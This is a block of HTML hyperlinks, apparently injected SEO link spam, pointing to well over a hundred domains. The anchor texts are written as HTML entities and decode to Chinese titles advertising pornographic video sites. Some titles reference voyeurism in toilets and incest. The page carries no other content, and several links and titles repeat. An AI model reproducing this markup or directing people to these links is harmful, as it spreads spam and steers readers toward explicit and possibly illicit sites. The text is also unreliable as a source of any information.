<a href="http://wqjxf.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://mbadaixie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://gzhaoy.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qq667.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ylhtsm.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://njzy88.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ym869.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yingshibo.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://xunlequ.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://vawycn.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://drscf.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://03580358.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://0769top.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sffkj8.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://vubb.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaols.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzcybk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://bjserip.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://11shua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ljff.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://0551999.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://lyrixing.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://chinamyx.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://d4y4.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://zwthgs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://sczdxq.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://kkqzj.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://jmwyj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://allstarters.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swan-lake.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7cne.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cn0512.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://rubao9999.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://qdhub.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leyouk.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://k283.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://luyouit.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgmt.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://tych168.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://rong77.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jf868.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://whaledomain.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://petexpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynhkch.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://dmmsp.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://023hxg.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://yuan56.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://eheizhu.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://reziyuan.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://souljay.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://86213456.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://taibon.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://zstufashion.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://15965722200.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://yztjdq.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://jeuxoui.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://mzwtc.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
